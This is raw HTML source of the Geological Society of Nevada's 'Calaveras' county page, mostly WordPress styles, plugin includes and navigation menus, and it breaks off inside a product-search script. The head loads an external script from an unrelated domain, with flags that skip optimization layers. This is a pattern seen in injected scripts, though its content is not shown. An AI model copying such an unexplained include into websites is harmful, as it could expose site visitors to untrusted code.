

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/county/calaveras/
body_size: 10657
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Calaveras &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-calaveras gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Calaveras	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-734707056" class="product-search floating"><div class="product-search-form"><form id="product-search-form-734707056" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-734707056" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-734707056" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-734707056").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-734707056', 'product-search-734707056', 'product-search-734707056 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
